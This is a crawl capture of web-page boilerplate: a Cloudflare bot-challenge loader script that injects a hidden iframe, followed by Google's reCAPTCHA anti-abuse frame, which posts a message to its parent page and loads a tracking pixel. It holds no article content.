<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6586c6ce044a3e',t:'MTc2OTgyMzg5Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YtvcHa-Rjx-tBoBZ0vbF9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769823898004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>